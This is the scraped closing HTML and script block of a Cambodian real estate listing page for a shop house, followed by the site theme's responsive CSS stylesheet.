href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="6212c717b8" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-6479-detial/" rel="prev">Land For Rent</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-6481-detial/" rel="next"> 2960 sqm Land For Sale</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="e75077f865-1768986127">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="8ce7f871a4-1768986127">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="f77cf404b7" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-6480-detial/" />  
                <input type="hidden" id="postid" value="
                6480">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"6480","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Shop%20House%20For%20Sale\",\"\",\"\",2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20500%2C000%3Cspan%20class%3D%22infocur%22%3E%3C%2Fspan%3E\",\"flat-link-house.residential\",\"sell.buy\",\"flat-link-housesell\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6480-detial%2F\",6480,500000,\"\",\"5\",false,\"Flat%20%26amp%3B%20Link-House\",\"Sell\",\"%24%20500K\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"12-26-2025\",\"12-28-2025\",\"12-29-2025\",\"01-02-2026\",\"01-04-2026\",\"01-05-2026\",\"01-07-2026\",\"01-09-2026\",\"01-10-2026\",\"01-11-2026\",\"01-12-2026\",\"01-15-2026\",\"01-16-2026\",\"01-20-2026\"]","singular_values":"[1,2,1,1,2,1,1,1,1,1,1,2,2,3]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0
body_size: 17117
content:

@media only screen and (max-width: 1023px)and (min-width: 1600px){  
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
        max-width: 346px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4{
        margin-top: 12px;
        padding-left: 365px;
        padding-right: 10px;
    }
      
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details{
        padding-left: 365px;
        padding-right: 10px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details .inforoom_unit_type2, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details .infobath_unit_type2, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details .infosize_unit_type2, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details .infogarage_unit_type2{
        margin-right: 10px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        margin: 0px 0px 0px 346px;
        padding-top: 0px;
        padding-bottom: 0px;
    }  
}

@media only screen and (max-width: 1767px){
    .leaflet-bottom.leaflet-right{
        display:none;
    }
}


@media only screen and (max-width: 1767px){
    
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details{
        margin-left: 0px;
        padding-left: 395px;
    }
        
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_agent_image,
    .page-template-property_list_half .col-md-12.has_prop_slider .property_agent_image,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .inforoom_unit_type4:before,
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.half_map_list_view, 
    .col-md-9.rightmargin.full_width_prop .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.half_map_list_view {
        display: none;
    }
    
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_grid_view{
        display:block!important
    }
        
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .listing_details.the_list_view,
    .page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper .listing_details.the_list_view,
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view{
        display: none!important;
    }
    
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details {
        padding-right: 5px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .listing_details.half_map_list_view,
    .page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper .listing_details.half_map_list_view {
        display: block;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type4 .listing_details.half_map_list_view,
    .page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper.property_unit_type4 .listing_details.half_map_list_view{
        display:none;
    }
          
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .listing_unit_price_wrapper {
        width: 100%;
        margin-bottom: 10px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .property_listing_details {
        margin: 5px 10px 20px 0px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .inforoom_unit_type4, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .infobath_unit_type4,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .infosize_unit_type4{ 
        width: 33%;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .property_address_type4 {
        float: none;
        padding-right: 15px;
    }
 
    .admin-bar .has_header_type4 .google_map_prop_list #gmapzoomminus,
    .admin-bar.has_top_bar .has_header_type4 .google_map_prop_list #gmapzoomminus,
    .admin-bar.has_header_type4 #google_map_prop_list_wrapper #gmapzoomminus,
    .has_header_type4 #google_map_prop_list_wrapper #gmapzoomminus {
        top: 95px;
    }
    
    .admin-bar.has_top_bar .has_header_type4  #google_map_prop_list_wrapper #google-default-search,
    .admin-bar .has_header_type4  #google_map_prop_list_wrapper #google-default-search,
    .admin-bar .has_header_type4 .google_map_prop_list #gmapzoomplus,
    .admin-bar.has_top_bar .has_header_type4 .google_map_prop_list #gmapzoomplus,
    .admin-bar.has_header_type4 #google_map_prop_list_wrapper #gmapzoomplus,
    .has_header_type4 #google_map_prop_list_wrapper #gmapzoomplus {
        top: 60px;
    }
    
    .admin-bar .has_header_type4 #google_map_prop_list_wrapper #gmap-control,
    .admin-bar.has_header_type4 #google_map_prop_list_wrapper #gmap-control,
    .has_header_type4 #google_map_prop_list_wrapper #gmap-control {
        right: 0px;
        left:0px
    }

    .has_header_type4 #google_map_prop_list_wrapper #gmap-control span,
    .admin-bar.has_header_type4 #google_map_prop_list_wrapper #gmap-control span {
        padding: 13px 10px 0px 11px;
    }

    .admin-bar .has_header_type4 #gmap-control span {
        padding: 13px 10px 0px 10px;
    }

}

@media only screen and (max-width: 1500px) and (min-width: 1024px){     
    .lightbox_property_wrapper_level2{
        max-width:95%;
        height: auto;
    }
    .lightbox_property_wrapper_level2.lightbox_wrapped_no_contact {
        max-width:75%;
        height: auto;
    }
   
}

@media only screen and (max-width: 1330px) and (min-width: 1024px){
    .col-md-12.user_profile_div {
        width: 670px;
    }
}

@media only screen and (max-width: 1200px) and (min-width: 992px){       

    #listing_ajax_container_agent, 
    #listing_ajax_container {
        margin: 0px -15px;
        float: none;
